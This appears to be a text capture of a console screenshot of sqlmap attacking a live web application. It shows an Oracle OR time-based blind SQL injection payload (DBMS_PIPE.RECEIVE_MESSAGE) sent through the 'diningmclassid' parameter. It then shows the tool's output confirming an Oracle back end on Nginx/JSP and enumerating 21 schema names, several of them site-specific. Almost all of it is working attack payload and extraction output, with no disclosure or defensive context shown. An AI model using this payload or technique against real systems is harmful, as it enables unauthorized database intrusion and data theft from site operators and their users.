 C:\windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: diningmclassid=-8517' OR 2879=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||C
HR(121)||CHR(75)||CHR(82),5) AND 'Hybo'='Hybo&_=1421210025552
---
[13:38:12] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[13:38:12] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[13:38:12] [INFO] fetching database (schema) names
[13:38:12] [INFO] the SQL query used returns 21 entries
available databases [21]:
[*] APEX_030200
[*] APPQOSSYS
[*] CALLBILL
[*] CHENJIE
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] HQ
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
微软拼音简捷 半 :